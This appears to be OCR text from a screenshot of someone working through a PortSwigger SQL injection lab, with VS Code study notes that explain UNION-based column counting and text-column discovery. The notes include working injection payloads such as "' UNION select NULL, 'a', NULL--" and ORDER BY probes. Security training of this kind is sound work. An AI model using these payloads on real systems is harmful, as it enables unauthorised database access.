 SQL injection UNION att...
sql-injection - File Mana...
● notes.txt - lab-04 - Vis...
11:13 PM
SQL injection UNION attack, finding a column containing text - Mozilla Firefox
Web Security Academ
SQL injection UNION
Lab: SQL injection UN
SQL injection UNION
egory=Gifts' UNION select NULL, 'a', NULL--
AWAE - Advance
Atmail 6.3.6 - Login Page
http://atmail
Course Home: Hacking Course
http://atutor/ATutor/
Hack The Box Academy
http://academy.htb
192.168.137.113
192.168.137.113:8443
Web Application Security, Testing, & Scanning - PortSwigger
portswigger.net
My Clients Control Panel | Offensive Security
10.70.70.70/cpanel/labcpanel.php?md=d3ae8d3f0c48f174ecec43ccade
AWAE - Advanced Web Attacks & Exploitation
http://192.168.117.200/index.html#!credentials.md
SQL injection UNION attack, finding a column containing text
aca91fe51fb5faae8022cd49005300f3.web-security-academy.net/filter?
Web Secu
Academy
LAB Not solved
Home | My account
WE LIK
SHO
Gifts' UNION select NULL, 'a', NULL--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
High-End Gift Wrapping $50.96 View details
Couple's Umbrella $97.40 View details
Conversation Controlling Lemon $59.81 View details
Snow Delivered To Your Door $66.04 View details
a
● notes.txt - lab-04 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-04
notes.txt
sqli-lab-03.py
OUTLINE
1
1
notes.txt ● sqli-lab-03.py
notes.txt
28
29 SQLi attack (way #1):
30
31 select ? from table1 UNION select NULL, NULL
32 -error -> incorrect number of columns
33
34 select ? from table1 UNION select NULL, NULL, NULL
35 -200 response code -> correct number of columns
36
37 SQLi attack (way #2):
38
39 select a, b from table1 order by 3
40
41 Step #2: Determine the data type of the columns
42
43
44 select a, b, c from table1 UNION select NULL, NULL, 'a'
45 -> error -> column is not type text
46 -> no error -> column is of type text
47
48 Analysis:
49
50 ' order by 1--
51 -> 3 columns -> 1st column is not shown on the page.
52
53 ' UNION select NULL, 'a', 'a'--
54
55
56
Python 3.9.1 64-bit 0 0 2 plaintext | notes.txt Ln 53, Col 1 (31 selected) Spaces: 4 UTF-8 LF Plain Text